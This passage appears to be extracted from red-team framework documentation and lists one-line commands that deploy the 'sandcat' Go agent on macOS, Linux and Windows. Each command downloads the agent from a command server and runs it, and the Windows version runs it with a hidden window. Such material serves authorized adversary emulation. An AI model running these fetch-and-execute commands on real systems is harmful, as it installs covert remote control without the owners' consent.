 A GoLang agent which communicates through the HTTP contact (psh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:darwin" $server/file/download >
sandcat.go;chmod +x sandcat.go;./sandcat.go -server $server -v
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > sandcat.go;chmod
+x sandcat.go;./sandcat.go -server $server -group red -v
A GoLang agent which communicates through the HTTP contact (psh)
$server="http://0.0.0.0:8888";$url="$server/file/download";$wc=New-Object
System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.ResponseHeaders["Content-
Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","");get-process | ?
{$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-
server $server -group red" -WindowStyle hidden;